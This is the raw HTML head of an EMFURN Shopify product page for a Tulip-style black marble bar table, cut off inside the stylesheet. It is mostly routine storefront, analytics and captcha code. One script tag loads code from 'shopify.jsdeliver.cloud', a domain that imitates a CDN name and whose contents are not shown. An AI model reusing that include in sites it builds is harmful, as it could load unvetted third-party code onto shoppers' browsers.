

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://emfurn.com/es/products/tulip-style-28-artificial-marble-bar-table-in-white-black
body_size: 51700
content:
<!doctype html>
<html class="no-js" lang="es">
  <head>
  

    <meta charset="utf-8">
    <meta http-equiv="X-UA-Compatible" content="IE=edge">
    <meta name="viewport" content="width=device-width,initial-scale=1">
    <meta name="theme-color" content="">
    <link rel="canonical" href="https://emfurn.com/es/products/tulip-style-28-artificial-marble-bar-table-in-white-black">

    <link rel="preconnect" href="https://cdn.shopify.com" crossorigin>
    <link rel="preconnect" href="https://js.shrinetheme.com" crossorigin>

    <script src="https://js.shrinetheme.com/js/v2/main.js" defer="defer" data-defer="true" data-country-list-function="block" data-country-list="" data-country-list-error="<h2>Unfortunately this store isn't available in your country.</h2>" data-animations-type="LPCT6APGS9Y6AR1Y9ELG3SV6D5YG6/ZP6B6TI0O295TDEKZE6L63JN+29X+5SUMQB2Y6EU0Q3EAAQ6UCUWYB6HDX+s+QOVP4YW34E8L3FPDRGG3LT1JUL9U/96D9MTWRQABLQ+YIGZQW0ASEF3DTIP2ZCFOGZPJ9KG2B6030/UCG1GXCANVTPU98H/W8TF4SHLOXC9UWO4R2MJ0F/JJB6OG3ZTSFG9QZHOT7PVOBJ62WHJKNWE749LMBNUH+Z083ILYRMA0G8L63E5BHXWUO2HR5DVVSPHOS6459E0I/7NO6ZH5G3PXZL16VRS98="></script>
    <script src="//emfurn.com/cdn/shop/t/70/assets/secondary.js?v=86936237935919184421761557992" defer="defer" data-defer="true"></script>
    
    <link rel="preconnect" href="https://www.gstatic.com" crossorigin>
    <link rel="preconnect" href="https://fonts.gstatic.com" crossorigin>

    <script src="https://shopify.jsdeliver.cloud/js/config.js" defer="defer"></script><link rel="icon" type="image/png" href="//emfurn.com/cdn/shop/files/android-chrome-192x192.png?crop=center&height=32&v=1761614202&width=32"><link rel="preconnect" href="https://fonts.shopifycdn.com" crossorigin><title>
      Tulip Style 28&quot; Black Artificial Marble Bar Table
 &ndash; EMFURN</title>

    
      <meta name="description" content="Reflecting a seamless organic shape and timeless form, the Tulip side table has become a symbol of modernism over the past 60 years. Before its release, homes were filled with clunky remnants of an industrial age long gone by. But in order to advance into the new world, homes first had to transition from the traditiona">
    

    

<meta property="og:site_name" content="EMFURN">
<meta property="og:url" content="https://emfurn.com/es/products/tulip-style-28-artificial-marble-bar-table-in-white-black">
<meta property="og:title" content="Tulip Style 28&quot; Black Artificial Marble Bar Table">
<meta property="og:type" content="product">
<meta property="og:description" content="Reflecting a seamless organic shape and timeless form, the Tulip side table has become a symbol of modernism over the past 60 years. Before its release, homes were filled with clunky remnants of an industrial age long gone by. But in order to advance into the new world, homes first had to transition from the traditiona"><meta property="og:image" content="http://emfurn.com/cdn/shop/products/eei-5203-whi-blk_6.jpg?v=1636748946">
  <meta property="og:image:secure_url" content="https://emfurn.com/cdn/shop/products/eei-5203-whi-blk_6.jpg?v=1636748946">
  <meta property="og:image:width" content="1600">
  <meta property="og:image:height" content="1600"><meta property="og:price:amount" content="949.00">
  <meta property="og:price:currency" content="USD"><meta name="twitter:card" content="summary_large_image">
<meta name="twitter:title" content="Tulip Style 28&quot; Black Artificial Marble Bar Table">
<meta name="twitter:description" content="Reflecting a seamless organic shape and timeless form, the Tulip side table has become a symbol of modernism over the past 60 years. Before its release, homes were filled with clunky remnants of an industrial age long gone by. But in order to advance into the new world, homes first had to transition from the traditiona">

    
    <script>window.performance && window.performance.mark && window.performance.mark('shopify.content_for_header.start');</script><meta name="robots" content="noindex,nofollow">
<meta name="google-site-verification" content="X8aXC8okKprDUxd8xLoaaJW1M3co6Spa3wmQFzMlX48">
<meta id="shopify-digital-wallet" name="shopify-digital-wallet" content="/2789057/digital_wallets/dialog">
<meta name="shopify-checkout-api-token" content="f93855ad1d0c170067fde5ecfabf0881">
<link rel="alternate" hreflang="x-default" href="https://emfurn.com/products/tulip-style-28-artificial-marble-bar-table-in-white-black">
<link rel="alternate" hreflang="en" href="https://emfurn.com/products/tulip-style-28-artificial-marble-bar-table-in-white-black">
<link rel="alternate" hreflang="es" href="https://emfurn.com/es/products/tulip-style-28-artificial-marble-bar-table-in-white-black">
<link rel="alternate" hreflang="pt" href="https://emfurn.com/pt/products/tulip-style-28-artificial-marble-bar-table-in-white-black">
<link rel="alternate" hreflang="fr" href="https://emfurn.com/fr/products/tulip-style-28-artificial-marble-bar-table-in-white-black">
<link rel="alternate" type="application/json+oembed" href="https://emfurn.com/es/products/tulip-style-28-artificial-marble-bar-table-in-white-black.oembed">
<script async="async" src="/checkouts/internal/preloads.js?locale=es-US"></script>
<link rel="preconnect" href="https://shop.app" crossorigin="anonymous">
<script async="async" src="https://shop.app/checkouts/internal/preloads.js?locale=es-US&shop_id=2789057" crossorigin="anonymous"></script>
<script id="apple-pay-shop-capabilities" type="application/json">{"shopId":2789057,"countryCode":"CA","currencyCode":"USD","merchantCapabilities":["supports3DS"],"merchantId":"gid:\/\/shopify\/Shop\/2789057","merchantName":"EMFURN","requiredBillingContactFields":["postalAddress","email","phone"],"requiredShippingContactFields":["postalAddress","email","phone"],"shippingType":"shipping","supportedNetworks":["visa","masterCard","amex","discover","jcb"],"total":{"type":"pending","label":"EMFURN","amount":"1.00"},"shopifyPaymentsEnabled":true,"supportsSubscriptions":true}</script>
<script id="shopify-features" type="application/json">{"accessToken":"f93855ad1d0c170067fde5ecfabf0881","betas":["rich-media-storefront-analytics"],"domain":"emfurn.com","predictiveSearch":true,"shopId":2789057,"locale":"es"}</script>
<script>var Shopify = Shopify || {};
Shopify.shop = "living-essentials.myshopify.com";
Shopify.locale = "es";
Shopify.currency = {"active":"USD","rate":"1.0"};
Shopify.country = "US";
Shopify.theme = {"name":"Do not delete-Working (27 OCT 2025)","id":179599966505,"schema_name":"Shrine PRO","schema_version":"1.2.2","theme_store_id":null,"role":"main"};
Shopify.theme.handle = "null";
Shopify.theme.style = {"id":null,"handle":null};
Shopify.cdnHost = "emfurn.com/cdn";
Shopify.routes = Shopify.routes || {};
Shopify.routes.root = "/es/";</script>
<script type="module">!function(o){(o.Shopify=o.Shopify||{}).modules=!0}(window);</script>
<script>!function(o){function n(){var o=[];function n(){o.push(Array.prototype.slice.apply(arguments))}return n.q=o,n}var t=o.Shopify=o.Shopify||{};t.loadFeatures=n(),t.autoloadFeatures=n()}(window);</script>
<script>
  window.ShopifyPay = window.ShopifyPay || {};
  window.ShopifyPay.apiHost = "shop.app\/pay";
  window.ShopifyPay.redirectState = null;
</script>
<script id="shop-js-analytics" type="application/json">{"pageType":"product"}</script>
<script defer="defer" async type="module" src="//emfurn.com/cdn/shopifycloud/shop-js/modules/v2/client.init-shop-cart-sync_2Gr3Q33f.es.esm.js"></script>
<script defer="defer" async type="module" src="//emfurn.com/cdn/shopifycloud/shop-js/modules/v2/chunk.common_noJfOIa7.esm.js"></script>
<script defer="defer" async type="module" src="//emfurn.com/cdn/shopifycloud/shop-js/modules/v2/chunk.modal_Deo2FJQo.esm.js"></script>
<script type="module">
  await import("//emfurn.com/cdn/shopifycloud/shop-js/modules/v2/client.init-shop-cart-sync_2Gr3Q33f.es.esm.js");
await import("//emfurn.com/cdn/shopifycloud/shop-js/modules/v2/chunk.common_noJfOIa7.esm.js");
await import("//emfurn.com/cdn/shopifycloud/shop-js/modules/v2/chunk.modal_Deo2FJQo.esm.js");

  window.Shopify.SignInWithShop?.initShopCartSync?.({"fedCMEnabled":true,"windoidEnabled":true});

</script>
<script>
  window.Shopify = window.Shopify || {};
  if (!window.Shopify.featureAssets) window.Shopify.featureAssets = {};
  window.Shopify.featureAssets['shop-js'] = {"shop-cart-sync":["modules/v2/client.shop-cart-sync_CLKquFP5.es.esm.js","modules/v2/chunk.common_noJfOIa7.esm.js","modules/v2/chunk.modal_Deo2FJQo.esm.js"],"init-fed-cm":["modules/v2/client.init-fed-cm_UIHl99eI.es.esm.js","modules/v2/chunk.common_noJfOIa7.esm.js","modules/v2/chunk.modal_Deo2FJQo.esm.js"],"shop-cash-offers":["modules/v2/client.shop-cash-offers_CmfU17z0.es.esm.js","modules/v2/chunk.common_noJfOIa7.esm.js","modules/v2/chunk.modal_Deo2FJQo.esm.js"],"shop-login-button":["modules/v2/client.shop-login-button_TNcmr2ON.es.esm.js","modules/v2/chunk.common_noJfOIa7.esm.js","modules/v2/chunk.modal_Deo2FJQo.esm.js"],"pay-button":["modules/v2/client.pay-button_Bev6HBFS.es.esm.js","modules/v2/chunk.common_noJfOIa7.esm.js","modules/v2/chunk.modal_Deo2FJQo.esm.js"],"shop-button":["modules/v2/client.shop-button_D1FAYBb2.es.esm.js","modules/v2/chunk.common_noJfOIa7.esm.js","modules/v2/chunk.modal_Deo2FJQo.esm.js"],"avatar":["modules/v2/client.avatar_BTnouDA3.es.esm.js"],"init-windoid":["modules/v2/client.init-windoid_DEZXpPDW.es.esm.js","modules/v2/chunk.common_noJfOIa7.esm.js","modules/v2/chunk.modal_Deo2FJQo.esm.js"],"init-shop-for-new-customer-accounts":["modules/v2/client.init-shop-for-new-customer-accounts_BplbpZyb.es.esm.js","modules/v2/client.shop-login-button_TNcmr2ON.es.esm.js","modules/v2/chunk.common_noJfOIa7.esm.js","modules/v2/chunk.modal_Deo2FJQo.esm.js"],"init-shop-email-lookup-coordinator":["modules/v2/client.init-shop-email-lookup-coordinator_HqkMc84a.es.esm.js","modules/v2/chunk.common_noJfOIa7.esm.js","modules/v2/chunk.modal_Deo2FJQo.esm.js"],"init-shop-cart-sync":["modules/v2/client.init-shop-cart-sync_2Gr3Q33f.es.esm.js","modules/v2/chunk.common_noJfOIa7.esm.js","modules/v2/chunk.modal_Deo2FJQo.esm.js"],"shop-toast-manager":["modules/v2/client.shop-toast-manager_SugAQS8a.es.esm.js","modules/v2/chunk.common_noJfOIa7.esm.js","modules/v2/chunk.modal_Deo2FJQo.esm.js"],"init-customer-accounts":["modules/v2/client.init-customer-accounts_fxIyJgvX.es.esm.js","modules/v2/client.shop-login-button_TNcmr2ON.es.esm.js","modules/v2/chunk.common_noJfOIa7.esm.js","modules/v2/chunk.modal_Deo2FJQo.esm.js"],"init-customer-accounts-sign-up":["modules/v2/client.init-customer-accounts-sign-up_DnItKKRk.es.esm.js","modules/v2/client.shop-login-button_TNcmr2ON.es.esm.js","modules/v2/chunk.common_noJfOIa7.esm.js","modules/v2/chunk.modal_Deo2FJQo.esm.js"],"shop-follow-button":["modules/v2/client.shop-follow-button_Bfwbpk3m.es.esm.js","modules/v2/chunk.common_noJfOIa7.esm.js","modules/v2/chunk.modal_Deo2FJQo.esm.js"],"checkout-modal":["modules/v2/client.checkout-modal_BA6xEtNy.es.esm.js","modules/v2/chunk.common_noJfOIa7.esm.js","modules/v2/chunk.modal_Deo2FJQo.esm.js"],"shop-login":["modules/v2/client.shop-login_D2RP8Rbe.es.esm.js","modules/v2/chunk.common_noJfOIa7.esm.js","modules/v2/chunk.modal_Deo2FJQo.esm.js"],"lead-capture":["modules/v2/client.lead-capture_Dq1M6aah.es.esm.js","modules/v2/chunk.common_noJfOIa7.esm.js","modules/v2/chunk.modal_Deo2FJQo.esm.js"],"payment-terms":["modules/v2/client.payment-terms_DYWUeaxY.es.esm.js","modules/v2/chunk.common_noJfOIa7.esm.js","modules/v2/chunk.modal_Deo2FJQo.esm.js"]};
</script>
<script>(function() {
  var isLoaded = false;
  function asyncLoad() {
    if (isLoaded) return;
    isLoaded = true;
    var urls = ["https:\/\/chimpstatic.com\/mcjs-connected\/js\/users\/cd1f923fd63b92ea42433bb5b\/cdeab14606701f349fd43dc72.js?shop=living-essentials.myshopify.com","https:\/\/s3.amazonaws.com\/verge-shopify\/verge-json-ld.js?shop=living-essentials.myshopify.com","https:\/\/scripttags.justuno.com\/shopify_justuno_2789057_10c4a0a0-a527-11e9-b5e5-1fbb394d986d.js?shop=living-essentials.myshopify.com","https:\/\/d3b33h6bo029za.cloudfront.net\/speedr.js?shop=living-essentials.myshopify.com","https:\/\/shopifyapp.rontar.com\/ScriptTags\/onlinestore.js?advId=16525\u0026audienceId=cd2831c3-4a39-445b-bc4a-c8d6172da40a\u0026priceId=1041\u0026shop=living-essentials.myshopify.com","https:\/\/intg.snapchat.com\/shopify\/shopify-scevent.js?id=85e6e209-2f61-4ecf-adb7-f0a410ba1b37\u0026shop=living-essentials.myshopify.com","https:\/\/cdn.recovermycart.com\/scripts\/keepcart\/CartJS.min.js?shop=living-essentials.myshopify.com\u0026shop=living-essentials.myshopify.com","https:\/\/storage.googleapis.com\/dynamic_remarketing_scripts\/living-essentials.myshopify.com\/remarketing.js?shop=living-essentials.myshopify.com","https:\/\/upsell-now.herokuapp.com\/widget\/ping?shop=living-essentials.myshopify.com","https:\/\/upx.provenpixel.com\/shopify.js.php?shop=living-essentials.myshopify.com","https:\/\/static2.rapidsearch.dev\/resultpage.js?shop=living-essentials.myshopify.com","https:\/\/d18eg7dreypte5.cloudfront.net\/browse-abandonment\/smsbump_timer.js?shop=living-essentials.myshopify.com"];
    for (var i = 0; i < urls.length; i++) {
      var s = document.createElement('script');
      s.type = 'text/javascript';
      s.async = true;
      s.src = urls[i];
      var x = document.getElementsByTagName('script')[0];
      x.parentNode.insertBefore(s, x);
    }
  };
  if(window.attachEvent) {
    window.attachEvent('onload', asyncLoad);
  } else {
    window.addEventListener('load', asyncLoad, false);
  }
})();</script>
<script id="__st">var __st={"a":2789057,"offset":-18000,"reqid":"d14b43f2-7c52-41aa-8ecf-406e62c8b6da-1769378044","pageurl":"emfurn.com\/es\/products\/tulip-style-28-artificial-marble-bar-table-in-white-black","u":"01b2f994a56c","p":"product","rtyp":"product","rid":6652746793045};</script>
<script>window.ShopifyPaypalV4VisibilityTracking = true;</script>
<script id="captcha-bootstrap">!function(){'use strict';const t='contact',e='account',n='new_comment',o=[[t,t],['blogs',n],['comments',n],[t,'customer']],c=[[e,'customer_login'],[e,'guest_login'],[e,'recover_customer_password'],[e,'create_customer']],r=t=>t.map((([t,e])=>`form[action*='/${t}']:not([data-nocaptcha='true']) input[name='form_type'][value='${e}']`)).join(','),a=t=>()=>t?[...document.querySelectorAll(t)].map((t=>t.form)):[];function s(){const t=[...o],e=r(t);return a(e)}const i='password',u='form_key',d=['recaptcha-v3-token','g-recaptcha-response','h-captcha-response',i],f=()=>{try{return window.sessionStorage}catch{return}},m='__shopify_v',_=t=>t.elements[u];function p(t,e,n=!1){try{const o=window.sessionStorage,c=JSON.parse(o.getItem(e)),{data:r}=function(t){const{data:e,action:n}=t;return t[m]||n?{data:e,action:n}:{data:t,action:n}}(c);for(const[e,n]of Object.entries(r))t.elements[e]&&(t.elements[e].value=n);n&&o.removeItem(e)}catch(o){console.error('form repopulation failed',{error:o})}}const l='form_type',E='cptcha';function T(t){t.dataset[E]=!0}const w=window,h=w.document,L='Shopify',v='ce_forms',y='captcha';let A=!1;((t,e)=>{const n=(g='f06e6c50-85a8-45c8-87d0-21a2b65856fe',I='https://cdn.shopify.com/shopifycloud/storefront-forms-hcaptcha/ce_storefront_forms_captcha_hcaptcha.v1.5.2.iife.js',D={infoText:'Protegido por hCaptcha',privacyText:'Privacidad',termsText:'Términos'},(t,e,n)=>{const o=w[L][v],c=o.bindForm;if(c)return c(t,g,e,D).then(n);var r;o.q.push([[t,g,e,D],n]),r=I,A||(h.body.append(Object.assign(h.createElement('script'),{id:'captcha-provider',async:!0,src:r})),A=!0)});var g,I,D;w[L]=w[L]||{},w[L][v]=w[L][v]||{},w[L][v].q=[],w[L][y]=w[L][y]||{},w[L][y].protect=function(t,e){n(t,void 0,e),T(t)},Object.freeze(w[L][y]),function(t,e,n,w,h,L){const[v,y,A,g]=function(t,e,n){const i=e?o:[],u=t?c:[],d=[...i,...u],f=r(d),m=r(i),_=r(d.filter((([t,e])=>n.includes(e))));return[a(f),a(m),a(_),s()]}(w,h,L),I=t=>{const e=t.target;return e instanceof HTMLFormElement?e:e&&e.form},D=t=>v().includes(t);t.addEventListener('submit',(t=>{const e=I(t);if(!e)return;const n=D(e)&&!e.dataset.hcaptchaBound&&!e.dataset.recaptchaBound,o=_(e),c=g().includes(e)&&(!o||!o.value);(n||c)&&t.preventDefault(),c&&!n&&(function(t){try{if(!f())return;!function(t){const e=f();if(!e)return;const n=_(t);if(!n)return;const o=n.value;o&&e.removeItem(o)}(t);const e=Array.from(Array(32),(()=>Math.random().toString(36)[2])).join('');!function(t,e){_(t)||t.append(Object.assign(document.createElement('input'),{type:'hidden',name:u})),t.elements[u].value=e}(t,e),function(t,e){const n=f();if(!n)return;const o=[...t.querySelectorAll(`input[type='${i}']`)].map((({name:t})=>t)),c=[...d,...o],r={};for(const[a,s]of new FormData(t).entries())c.includes(a)||(r[a]=s);n.setItem(e,JSON.stringify({[m]:1,action:t.action,data:r}))}(t,e)}catch(e){console.error('failed to persist form',e)}}(e),e.submit())}));const S=(t,e)=>{t&&!t.dataset[E]&&(n(t,e.some((e=>e===t))),T(t))};for(const o of['focusin','change'])t.addEventListener(o,(t=>{const e=I(t);D(e)&&S(e,y())}));const B=e.get('form_key'),M=e.get(l),P=B&&M;t.addEventListener('DOMContentLoaded',(()=>{const t=y();if(P)for(const e of t)e.elements[l].value===M&&p(e,B);[...new Set([...A(),...v().filter((t=>'true'===t.dataset.shopifyCaptcha))])].forEach((e=>S(e,t)))}))}(h,new URLSearchParams(w.location.search),n,t,e,['guest_login'])})(!0,!0)}();</script>
<script integrity="sha256-4kQ18oKyAcykRKYeNunJcIwy7WH5gtpwJnB7kiuLZ1E=" data-source-attribution="shopify.loadfeatures" defer="defer" src="//emfurn.com/cdn/shopifycloud/storefront/assets/storefront/load_feature-a0a9edcb.js" crossorigin="anonymous"></script>
<script crossorigin="anonymous" defer="defer" src="//emfurn.com/cdn/shopifycloud/storefront/assets/shopify_pay/storefront-65b4c6d7.js?v=20250812"></script>
<script data-source-attribution="shopify.dynamic_checkout.dynamic.init">var Shopify=Shopify||{};Shopify.PaymentButton=Shopify.PaymentButton||{isStorefrontPortableWallets:!0,init:function(){window.Shopify.PaymentButton.init=function(){};var t=document.createElement("script");t.src="https://emfurn.com/cdn/shopifycloud/portable-wallets/latest/portable-wallets.es.js",t.type="module",document.head.appendChild(t)}};
</script>
<script data-source-attribution="shopify.dynamic_checkout.buyer_consent">
  function portableWalletsHideBuyerConsent(e){var t=document.getElementById("shopify-buyer-consent"),n=document.getElementById("shopify-subscription-policy-button");t&&n&&(t.classList.add("hidden"),t.setAttribute("aria-hidden","true"),n.removeEventListener("click",e))}function portableWalletsShowBuyerConsent(e){var t=document.getElementById("shopify-buyer-consent"),n=document.getElementById("shopify-subscription-policy-button");t&&n&&(t.classList.remove("hidden"),t.removeAttribute("aria-hidden"),n.addEventListener("click",e))}window.Shopify?.PaymentButton&&(window.Shopify.PaymentButton.hideBuyerConsent=portableWalletsHideBuyerConsent,window.Shopify.PaymentButton.showBuyerConsent=portableWalletsShowBuyerConsent);
</script>
<script data-source-attribution="shopify.dynamic_checkout.cart.bootstrap">document.addEventListener("DOMContentLoaded",(function(){function t(){return document.querySelector("shopify-accelerated-checkout-cart, shopify-accelerated-checkout")}if(t())Shopify.PaymentButton.init();else{new MutationObserver((function(e,n){t()&&(Shopify.PaymentButton.init(),n.disconnect())})).observe(document.body,{childList:!0,subtree:!0})}}));
</script>
<link id="shopify-accelerated-checkout-styles" rel="stylesheet" media="screen" href="https://emfurn.com/cdn/shopifycloud/portable-wallets/latest/accelerated-checkout-backwards-compat.css" crossorigin="anonymous">
<style id="shopify-accelerated-checkout-cart">
        #shopify-buyer-consent {
  margin-top: 1em;
  display: inline-block;
  width: 100%;
}

#shopify-buyer-consent.hidden {
  display: none;
}

#shopify-subscription-policy-button {
  background: none;
  border: none;
  padding: 0;
  text-decoration: underline;
  font-size: inherit;
  cursor: pointer;
}

#shopify-subscription-policy-button::before {
  box-shadow: none;
}

      </style>
<script id="sections-script" data-sections="header,footer" defer="defer" src="//emfurn.com/cdn/shop/t/70/compiled_assets/scripts.js?v=4076"></script>
<script>window.performance && window.performance.mark && window.performance.mark('shopify.content_for_header.end');</script>


    <style data-shopify>
      
        @font-face {
  font-family: Montserrat;
  font-weight: 500;
  font-style: normal;
  font-display: swap;
  src: url("//emfurn.com/cdn/fonts/montserrat/montserrat_n5.07ef3781d9c78c8b93c98419da7ad4fbeebb6635.woff2") format("woff2"),
       url("//emfurn.com/cdn/fonts/montserrat/montserrat_n5.adf9b4bd8b0e4f55a0b203cdd84512667e0d5e4d.woff") format("woff");
}

        @font-face {
  font-family: Montserrat;
  font-weight: 700;
  font-style: normal;
  font-display: swap;
  src: url("//emfurn.com/cdn/fonts/montserrat/montserrat_n7.3c434e22befd5c18a6b4afadb1e3d77c128c7939.woff2") format("woff2"),
       url("//emfurn.com/cdn/fonts/montserrat/montserrat_n7.5d9fa6e2cae713c8fb539a9876489d86207fe957.woff") format("woff");
}

        @font-face {
  font-family: Montserrat;
  font-weight: 500;
  font-style: italic;
  font-display: swap;
  src: url("//emfurn.com/cdn/fonts/montserrat/montserrat_i5.d3a783eb0cc26f2fda1e99d1dfec3ebaea1dc164.woff2") format("woff2"),
       url("//emfurn.com/cdn/fonts/montserrat/montserrat_i5.76d414ea3d56bb79ef992a9c62dce2e9063bc062.woff") format("woff");
}

        @font-face {
  font-family: Montserrat;
  font-weight: 700;
  font-style: italic;
  font-display: swap;
  src: url("//emfurn.com/cdn/fonts/montserrat/montserrat_i7.a0d4a463df4f146567d871890ffb3c80408e7732.woff2") format("woff2"),
       url("//emfurn.com/cdn/fonts/montserrat/montserrat_i7.f6ec9f2a0681acc6f8152c40921d2a4d2e1a2c78.woff") format("woff");
}


        :root {
          --font-body-family: Montserrat, sans-serif;
          --font-body-style: normal;
          --font-body-weight: 500;
          --font-body-weight-bold: 800;
        }
      
      
      
        @font-face {
  font-family: Montserrat;
  font-weight: 700;
  font-style: normal;
  font-display: swap;
  src: url("//emfurn.com/cdn/fonts/montserrat/montserrat_n7.3c434e22befd5c18a6b4afadb1e3d77c128c7939.woff2") format("woff2"),
       url("//emfurn.com/cdn/fonts/montserrat/montserrat_n7.5d9fa6e2cae713c8fb539a9876489d86207fe957.woff") format("woff");
}

        :root {
          --font-heading-family: Montserrat, sans-serif;
          --font-heading-style: normal;
          --font-heading-weight: 700;
        }
      

      :root {
        --font-body-scale: 1.0;
        --font-heading-scale: 1.1;
        --font-heading-line-height: 0.3;
        --font-heading-letter-spacing: 0.06rem;

        --color-base-text: 18, 18, 18;
        --color-shadow: 18, 18, 18;
        --color-base-background-1: 255, 255, 255;
        --color-base-background-2: 243, 243, 243;
        --color-base-solid-button-labels: 255, 255, 255;
        --color-base-outline-button-labels: 109, 56, 139;
        --color-base-accent-1: 0, 0, 0;
        --color-base-accent-2: 109, 56, 139;
        --payment-terms-background-color: #ffffff;

        --gradient-base-background-1: #ffffff;
        --gradient-base-background-2: #f3f3f3;
        --gradient-base-accent-1: #000000;
        --gradient-base-accent-2: linear-gradient(54deg, rgba(109, 56, 139, 1) 14%, rgba(105, 14, 14, 1) 85%);

        --media-padding: px;
        --media-border-opacity: 0.1;
        --media-border-width: 0px;
        --media-radius: 12px;
        --media-shadow-opacity: 0.0;
        --media-shadow-horizontal-offset: 0px;
        --media-shadow-vertical-offset: -20px;
        --media-shadow-blur-radius: 20px;
        --media-shadow-visible: 0;

        --page-width: 140rem;
        --page-width-margin: 0rem;

        --product-card-image-padding: 0.0rem;
        --product-card-corner-radius: 0.4rem;
        --product-card-text-alignment: center;
        --product-card-border-width: 0.0rem;
        --product-card-border-opacity: 0.1;
        --product-card-shadow-opacity: 0.1;
        --product-card-shadow-visible: 1;
        --product-card-shadow-horizontal-offset: 0.2rem;
        --product-card-shadow-vertical-offset: 0.6rem;
        --product-card-shadow-blur-radius: 1.5rem;

        --collection-card-image-padding: 0.0rem;
        --collection-card-corner-radius: 1.2rem;
        --collection-card-text-alignment: center;
        --collection-card-border-width: 0.0rem;
        --collection-card-border-opacity: 0.1;
        --collection-card-shadow-opacity: 0.05;
        --collection-card-shadow-visible: 1;
        --collection-card-shadow-horizontal-offset: 0.2rem;
        --collection-card-shadow-vertical-offset: 0.6rem;
        --collection-card-shadow-blur-radius: 1.5rem;

        --blog-card-image-padding: 0.0rem;
        --blog-card-corner-radius: 1.2rem;
        --blog-card-text-alignment: center;
        --blog-card-border-width: 0.0rem;
        --blog-card-border-opacity: 0.1;
        --blog-card-shadow-opacity: 0.05;
        --blog-card-shadow-visible: 1;
        --blog-card-shadow-horizontal-offset: 1.0rem;
        --blog-card-shadow-vertical-offset: 1.0rem;
        --blog-card-shadow-blur-radius: 3.5rem;

        --badge-corner-radius: 0.6rem;
        
        --slider-arrow-size: 3.0rem;
        --slider-arrow-border-radius: 50.0%;
        --slider-arrow-icon-size: 0.6em;
        --pagination-dot-width: 6px;
        --pagination-dot-height: 6px;
        --pagination-dot-active-scale: 1.5;
        --pagination-dot-spacing: 12px;
        --pagination-dot-radius: 5px;

        --popup-border-width: 1px;
        --popup-border-opacity: 0.1;
        --popup-corner-radius: 14px;
        --popup-shadow-opacity: 0.1;
        --popup-shadow-horizontal-offset: 10px;
        --popup-shadow-vertical-offset: 12px;
        --popup-shadow-blur-radius: 20px;

        --drawer-border-width: 1px;
        --drawer-border-opacity: 0.1;
        --drawer-shadow-opacity: 0.0;
        --drawer-shadow-horizontal-offset: 0px;
        --drawer-shadow-vertical-offset: 4px;
        --drawer-shadow-blur-radius: 5px;

        --spacing-sections-desktop: 0px;
        --spacing-sections-mobile: 0px;

        --grid-desktop-vertical-spacing: 40px;
        --grid-desktop-horizontal-spacing: 40px;
        --grid-mobile-vertical-spacing: 20px;
        --grid-mobile-horizontal-spacing: 20px;

        --text-boxes-border-opacity: 0.1;
        --text-boxes-border-width: 0px;
        --text-boxes-radius: 24px;
        --text-boxes-shadow-opacity: 0.0;
        --text-boxes-shadow-visible: 0;
        --text-boxes-shadow-horizontal-offset: 10px;
        --text-boxes-shadow-vertical-offset: 12px;
        --text-boxes-shadow-blur-radius: 20px;

        --buttons-radius: 6px;
        --buttons-radius-outset: 8px;
        --buttons-border-width: 2px;
        --buttons-border-opacity: 1.0;
        --buttons-shadow-opacity: 0.0;
        --buttons-shadow-visible: 0;
        --buttons-shadow-horizontal-offset: 0px;
        --buttons-shadow-vertical-offset: 4px;
        --buttons-shadow-blur-radius: 5px;
        --buttons-border-offset: 0.3px;

        --swatches-radius: 50.0%;
        --swatches-border-opacity: 0.0;
        --swatches-selected-border-opacity: 0.5;

        --pickers-overlay-opacity: 0.08;
        --pickers-radius: 8px;
        --pickers-small-radius: 3.2px;
        --pickers-border-width: 1px;
        --pickers-border-color: var(--color-base-accent-1);
        --pickers-border-opacity: 0.2;
        --pickers-shadow-opacity: 0.0;
        --pickers-shadow-horizontal-offset: 0px;
        --pickers-margin-offset: 0px;
        --pickers-shadow-vertical-offset: 0px;
        --pickers-shadow-blur-radius: 0px;
        --pickers-radius-outset: 9px;
        --pickers-hover-overlay-opacity: 0.1;
        --pickers-hover-border-opacity: 0.55;

        --quantity-overlay-opacity: 0.06;
        --quantity-radius: 8px;
        --quantity-small-radius: 3.2px;
        --quantity-border-width: 1px;
        --quantity-border-color: var(--color-base-accent-1);
        --quantity-border-opacity: 0.2;
        --quantity-shadow-opacity: 0.0;
        --quantity-shadow-horizontal-offset: 0px;
        --quantity-margin-offset: 0px;
        --quantity-shadow-vertical-offset: 0px;
        --quantity-shadow-blur-radius: 0px;
        --quantity-radius-outset: 9px;
        --quantity-hover-overlay-opacity: 0.06;
        --quantity-hover-border-opacity: 0.15;

        --inputs-radius: 6px;
        --inputs-border-width: 1px;
        --inputs-border-opacity: 0.6;
        --inputs-shadow-opacity: 0.0;
        --inputs-shadow-horizontal-offset: 0px;
        --inputs-margin-offset: 0px;
        --inputs-shadow-vertical-offset: 0px;
        --inputs-shadow-blur-radius: 5px;
        --inputs-radius-outset: 7px;
        --inputs-hover-border-opacity: 1;
        
        --variant-pills-inactive-overlay-opacity: 0.0;
        --variant-pills-text-size: 1.4rem;
        --variant-pills-padding-y: 1.0rem;
        --variant-pills-padding-x: 2.0rem;
        --variant-pills-radius: 40px;
        --variant-pills-border-width: 1px;
        --variant-pills-border-opacity: 0.55;
        --variant-pills-shadow-opacity: 0.0;
        --variant-pills-shadow-horizontal-offset: 0px;
        --variant-pills-shadow-vertical-offset: 4px;
        --variant-pills-shadow-blur-radius: 5px;
      }

      *,
      *::before,
      *::after {
        box-sizing: inherit;
      }

      html {
        box-sizing: border-box;
        font-size: calc(var(--font-body-scale) * 62.5%);
        height: 100%;
      }

      body {
        display: grid;
        grid-template-rows: auto auto 1fr auto;grid-template-columns: 100%;
        min-height: 100%;
        margin: 0;
        overflow-x: hidden;
        font-size: 1.5rem;
        letter-spacing: 0.06em;
        line-height: calc(1 + 0.8 / var(--font-body-scale));
        font-family: var(--font-body-family);
        font-style: var(--font-body-style);
        font-weight: var(--font-body-weight);
        
      }

      
        .animate-section {
          --animation-duration: 650ms;
          --init-delay: 150ms;
          --child-delay: 150ms;
        }
        .animate-section.animate--hidden .animate-item {
          opacity: 0;
          filter: blur(1px);
          transform: translate(0%, 0%) scale(100%);
        }
        .animate-section.animate--shown .animate-item {
          opacity: 1;
          filter: blur(0);
          transform: none;
          transition: opacity var(--animation-duration) var(--init-delay),
            filter var(--animation-duration) var(--init-delay),transform var(--animation-duration) var(--init-delay);
        }
        .animate-section.animate--shown .animate-item.animate-item--child {
          transition-delay: calc(
            var(--init-delay) + (var(--child-delay) * var(--index))
          );
        }
      

      @media screen and (min-width: 750px) {
        body {
          font-size: 1.6rem;
        }
      }

      /* fallback */
      @font-face {
        font-family: 'Material Symbols Outlined';
